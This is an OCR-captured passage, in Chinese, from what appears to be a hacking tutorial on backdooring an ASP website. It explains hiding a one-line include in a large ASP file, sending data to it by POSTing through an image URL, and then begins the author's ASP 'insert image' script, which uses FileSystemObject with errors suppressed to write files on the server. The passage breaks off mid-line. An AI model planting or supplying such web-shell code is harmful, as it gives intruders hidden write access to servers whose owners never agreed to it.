
2：我们插入的代码只有一行就是那个include
file .....
找个文件大点的ASP文件给插进去就行了。
然后我们在本地POST数据提交给ASP引用图片
的URL这样就完成了工作。
我的插入图片的脚本：
<% dim objFSO %>
<% dim fdata %>
<% dim objCountFile %>
<% on error resume next %>
<% Set objFSO =
Server.CreateObject("Scripting.FileSystemObje